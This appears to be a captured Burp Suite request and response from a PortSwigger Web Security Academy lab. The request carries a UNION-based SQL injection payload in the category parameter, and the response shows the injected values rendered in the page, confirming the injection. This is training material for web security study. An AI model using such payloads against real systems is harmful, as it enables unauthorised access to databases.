 Request
Pretty Raw Hex \n
1 GET /filter?category='+UNION+SELECT+'a','b'+-- HTTP/2
2 Host: 0aad00940491b2278094581600a50075.web-security-academy.net
3 Cookie: session=sbbJckx5qXxdWrl5SR5NDhH9vHvSRiJu
4 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/127.0.6533.100 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0aad00940491b2278094581600a50075.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
58 <section class="search-filters">
59 <label>
Refine your search:
</label>
60 <a class="filter-category" href="/">
All
</a>
61 <a class="filter-category" href="/filter?category=Accessories">
Accessories
</a>
62 <a class="filter-category" href="/filter?category=Food+%26+Drink">
Food & Drink
</a>
63 <a class="filter-category" href="/filter?category=Lifestyle">
Lifestyle
</a>
64 <a class="filter-category" href="/filter?category=Tech+gifts">
Tech gifts
</a>
65 <a class="filter-category" href="/filter?category=Toys+%26+Games">
Toys & Games
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
a
</th>
71 <td>
b
</td>
72 </tr>
73 </tbody>
74 </table>
75 </div>
76 </section>
77 <div class="footer-wrapper">
78 </div>
79 </div>